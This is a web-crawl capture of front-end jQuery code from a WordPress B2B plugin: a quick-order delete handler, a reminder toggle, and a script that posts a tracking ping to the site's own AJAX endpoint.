                            app: 'b2b',
                            do: 'quickorders-delete',
                            id: $(this).attr('data-id')
                        },
                        dataType: 'json',
                        url: eiB2BPublic.ajax_url,
                        success: function (data) {
                            if (1 === parseInt(data.status)) {
                                window.location.reload();
                            } else {
                                alert(data.message);
                            }
                        },
                        error: function (e) {
                            // Error
                        }
                    });

                }
            });

            $(document).on('change', '.eib2bpro-quickorders-reminder-switch', function () {
                if ($(this).is(':checked')) {
                    $('.eib2bpro-quickorders-reminder-container').slideDown();
                } else {
                    $('.eib2bpro-quickorders-reminder-container').slideUp();
                }
            });
        }
    });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/core/public/js/public.js?ver=1.0
body_size: -137
content:
(function ($) {
    "use strict";

    $.ajax({
        type: 'POST',
        url: eiB2BProPublic.ajax_url,
        data: {
            nonce: eiB2BProPublic.nonce,
            action: 'eib2bpro_public',
            app: 'core',
            do: 'tracker',
            t: eiB2BProPublic.eib2bpro_t,
            i: eiB2BProPublic.eib2bpro_i
        },
        dataType: 'json',
        cache: false,
        headers: {
            'cache-control': 'no-cache'
        }
    });

})(jQuery);